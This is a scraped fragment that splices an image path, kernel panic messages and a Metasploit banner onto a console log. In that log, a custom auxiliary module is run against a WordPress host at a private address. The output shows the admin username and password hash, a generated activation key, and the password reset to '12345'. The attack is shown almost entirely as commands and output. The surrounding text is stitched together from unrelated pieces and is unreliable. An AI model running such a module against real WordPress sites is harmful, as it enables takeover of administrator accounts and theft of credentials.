 Code: 00 00 00 00 M3 T4 SP L0 1T FR 4M 3W OR K! V3 R5 I0 N4 00 00 00 00
Aiee, Killing Interrupt handler
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing
Easy phishing: Set up email templates, landing pages and listeners
in Metasploit Pro’s wizard -- type 'go_pro' to launch it now.
=[ metasploit v4.6.0-dev [core:4.6 api:1.0]
+ -- --=[ 1064 exploits - 664 auxiliary - 178 post
+ -- --=[ 275 payloads - 28 encoders - 8 nops
msf > use auxiliary/nipun/word
msf  auxiliary(word) > set RHOSTS 172.16.139.128
RHOSTS => 172.16.139.128
msf  auxiliary(word) > run
[+]Wordpress Username: admin
[+]Wordpress Password: $P$BS6Y/JvHF6/SJoqUEN3cDgfoTKTBpC/
[+]Generating Activation Key
[+]Finding Activation Key
[+]Key Generated For Username:admin
[+]Activation Key:jpWMMHFEFD2rsC2Q6mXi
[+]Bypassing Password Cracking | Resetting Password to : 12345
[+]New Hash: $P$B0NDkof92FnaWVbLVnFje7n5T3uvH6.
[+]Reset Done
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf  auxiliary(word) >